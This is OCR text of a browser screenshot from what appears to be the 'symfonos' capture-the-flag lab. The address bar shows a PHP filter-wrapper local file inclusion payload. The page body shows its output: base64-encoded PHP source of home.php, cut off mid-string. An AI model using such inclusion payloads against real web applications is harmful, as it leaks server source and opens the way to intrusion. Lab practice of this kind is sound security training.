 Not secure view-source:192.168.18.247/home.php?url=php://filter/convert.base64-encode/resource=home.php
ine wrap
1 <html>
2 <head>
3 <link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
4 </head>
5 <body>
6 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
7 <a class="navbar-brand" href="home.php">symfonos</a>
8 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02
9 <span class="navbar-toggler-icon"></span>
10 </button>
11
12 <div class="collapse navbar-collapse" id="navbarColor02">
13 <ul class="navbar-nav mr-auto">
14 <li class="nav-item">
15 <a class="nav-link" href="home.php">Home</a>
16 </li>
17 <li class="nav-item">
18 <a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
19 </li>
20 <li class="nav-item">
21 <a class="nav-link" href="logout.php">Logout</a>
22 </li>
23 </ul>
24 </div>
25 </nav><br />
26 <center>
27 PD9waHAKc2Vzc2lvbl9zdGFydCgpOwoKaWYoIWlzc2V0KCRfU0VTU0lPTlsnbG9nZ2VkaW4nXSkpewoJaGVhZGVyKCJMb2NhdGlvbjogYWRtaW4ucGhwIik7CglleGl
28 </body>
29